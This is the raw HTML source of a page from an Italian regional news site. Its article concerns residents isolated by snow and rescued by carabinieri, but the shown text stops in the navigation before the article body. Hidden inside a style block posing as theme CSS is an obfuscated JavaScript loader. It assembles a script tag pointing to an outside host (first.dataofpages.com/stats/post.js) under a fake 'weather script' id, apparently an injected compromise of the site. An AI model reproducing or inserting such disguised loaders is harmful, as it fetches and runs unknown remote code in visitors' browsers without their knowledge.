.td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/calabria-cronaca/",
                    "name": "Calabria cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/",
                    "name": "Calabria &#8211; Abitanti isolati per neve: soccorsi dai carabinieri"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-71608 single-format-standard wp-theme-Newspaper td-standard-pack calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domenica, 25 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22535";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5634";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cocaina-se-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\">Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" ><img class=\"entry-thumb\" 